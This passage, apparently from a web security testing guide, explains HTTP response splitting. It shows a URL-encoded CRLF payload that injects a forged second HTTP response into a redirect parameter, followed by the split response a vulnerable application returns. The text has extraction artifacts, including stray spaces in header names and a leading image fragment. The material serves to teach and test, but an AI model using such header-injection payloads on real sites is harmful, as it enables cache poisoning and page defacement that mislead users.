 advanced%0d%0aContent- Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent- Type:%20text/html%0d%0aContent- Length:%2035%0d%0a%0d%0a<html>Sorry,%20System%20Down</htm l> -------------------------------------------------------------------------------- The resulting answer from the vulnerable application will therefore be the following: ----------------------------------------------------------- HTTP/1.1 302 Moved Temporarily Date: Sun, 03 Dec 2005 16:22:19 GMT Location: http://victim.com/main.jsp?interface=advanced Content-Length: 0 HTTP/1.1 200 OK Content-Type: text/html Content-Length: 35 <html>Sorry,%20System%20Down</html> <other data> 118 